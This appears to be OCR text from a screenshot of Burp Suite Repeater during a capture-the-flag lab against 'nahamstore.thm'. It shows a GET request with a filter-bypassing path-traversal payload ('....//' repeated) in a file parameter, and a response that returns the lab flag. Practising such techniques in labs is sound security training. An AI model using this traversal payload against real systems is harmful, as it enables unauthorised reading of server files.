 Burp Suite Community E...
(JPEG Image, 680 × 46...
~/Bug-Bounty/Nahamst...
root@kali: ~/Bug-Bount...
01:20 PM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Autorize
2 × ...
Send Cancel < ▼ > ▼ Target: http://nahamstore.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /product/picture/?file=
....//....//....//....//....//....//....//....//....//....//....//....//....//..
..//....//....//....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=8c76bc13b22e6f945deecb64faab6fba
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jun 2022 17:20:09 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 Set-Cookie: session=8c76bc13b22e6f945deecb64faab6fba; expires=Wed, 08-Jun-2022
18:20:09 GMT; Max-Age=3600; path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}
? Search... 0 matches
INSPECTOR
Done
301 bytes | 291 millis